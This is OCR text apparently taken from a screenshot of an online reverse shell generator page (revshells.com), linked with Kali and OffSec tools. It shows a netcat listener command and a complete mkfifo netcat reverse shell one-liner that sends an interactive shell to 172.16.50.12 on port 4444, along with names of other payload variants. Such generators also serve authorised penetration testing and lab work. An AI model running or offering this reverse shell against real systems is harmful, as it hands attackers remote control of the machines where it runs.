 Online - Reverse Shell Ge
https://www.revshells.com
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Reverse Shell Generator
IP & Port
IP 172.16.50.12 Port 4444 +1
Listener
Advanced
🚀 nc -lvnp 4444
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
nc mkfifo
nc -e
nc.exe -e
BusyBox nc -e
🚀 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 172.16.50.12 4444 >/tmp/f